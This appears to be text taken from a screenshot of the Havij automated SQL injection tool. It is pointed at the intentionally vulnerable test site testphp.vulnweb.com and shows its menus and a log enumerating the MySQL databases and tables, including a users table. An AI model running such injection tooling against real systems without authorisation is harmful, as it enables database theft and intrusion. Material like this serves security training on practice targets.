 Havij
Target: http://testphp.vulnweb.com/product.php?pic=
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
artists
carts
categ
featured
guestbook
pictures
products
users
information_schema
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Selected Column Count is 11
Retying to find string column
Valid String Column is 1
DB Server: MySQL
Current DB: acuart
Data Base Found: information_schema
Data Base Found: acuart
Count(table_name) of information_schema.tables where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users